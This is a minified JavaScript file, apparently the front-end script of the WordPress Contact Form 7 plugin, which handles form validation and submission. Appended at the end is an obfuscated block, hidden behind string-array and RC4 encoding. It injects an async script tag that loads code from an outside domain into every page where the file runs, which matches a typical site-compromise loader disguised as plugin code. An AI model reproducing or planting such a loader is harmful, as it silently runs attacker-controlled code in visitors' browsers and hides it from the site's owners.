n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));